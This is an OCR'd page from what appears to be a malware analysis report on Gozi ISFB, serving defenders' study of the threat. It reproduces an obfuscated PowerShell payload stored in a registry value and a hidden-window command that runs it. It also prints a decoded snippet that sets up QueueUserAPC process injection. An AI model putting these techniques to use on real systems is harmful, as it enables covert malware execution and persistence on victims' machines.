omputer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
AppEvents
Console
Control Panel
Environment
EUDC
Identities
{49100AE2-0EFF-2F5E-0
Keyboard Layout
Network
Printers
Software
System
Volatile Environment
HKEY_LOCAL_MACHINE
HKEY_USERS
HKEY_CURRENT_CONFIG
| Name | Type | Data |
| (Default) | REG_SZ | (value not set) |
| AccessChar | REG_BINARY | 91 7b ce b7 be 27 d4 01 |
| DayEcurity | REG_BINARY | 0b dd 34 b7 be 27 d4 01 |
| InLogic | REG_DWORD | 0x00040000 (262144) |
| MapSolution | REG_DWORD | 0x00000000 (0) |
| NewDate | REG_BINARY | aa 86 94 48 9d 27 d4 01 |
| RegDeHexer.exe | REG_BINARY | 6d 61 78 2d 61 67 65 3d 31 30 38 30 30 2c 20 70 75 62 6c 69 63 00 |
| ThreadHeme | REG_BINARY | 2e 1b 23 00 10 80 00 00 cd 27 2a 68 76 e1 cd ed 0c df a4 0b 68 49 d2 76 00 00 00 00 00 |
| Warninga | REG_SZ | $lvih="wkwn";function iabjwkli([System.Convert]::FromBase64String($args[0]);};function tniyrvimxq($lvabhklkvt= |
Gozi ISFB Registry QueueUserAPC
Injection via powershell -ec iex (gp 'HKCU:
\Identities\{49100AE2-0EFF-2F5E-0CDF-
A40B4F8AB595}').Warninga -windowstyle hidden
(decoded)
For example, the loader creates a PowerShell script in hex in the registry that can be decoded that leverages QueueUserAPC bytecode injection to process the next stage as follows:
$qbhuthvrmyf = "[DllImport("kernel32")]
public static extern IntPtr GetCurrentProcess();
[DllImport("kernel32")]
public static extern
IntPtr VirtualAllocEx(IntPtr wwj,IntPtr lxffofo,uint aoconcm,uint iuk,uint \

 hwsivuroj);"
$xuisvutgkgo=Add-Type -memberDefinition $qbhuthvrmyf -Name 'qyaaexcigm' \

-namespace Win32Functions -passthru;
$ujppmfuuik="[DllImport("kernel32")]
public static extern IntPtr GetCurrentThreadId();
[DllImport("kernel32")]
    public static extern IntPtr OpenThread(uint xwocdx,uint adflgvt,IntPtr xbxe);
    [DllImport("kernel32")]
    public static extern uint QueueUserAPC(IntPtr ijaq, IntPtr twsxxmyebm,\

 IntPtr xfnggdcn);
    [DllImport("kernel32")]
public static extern void SleepEx(uint ocqxap,uint cpvoeuen);";
$eeihwxjq=Add-Type -memberDefinition $ujppmfuuik -Name 'btdpmiijeg' -namespace \

 Win32Functions -passthru;
The "loader" module communicates over HTTP to a separated ISFB server, which hosts the "client" modules (32-bit and 64-bit ones) and the above PowerShell script called "run." Additionally, on July 30, 2018, one ISFB v3 group released the "client.dll" with debugging on. This version 3.0 with build ID "613" revealed that that the loader was called "RM3".
3/26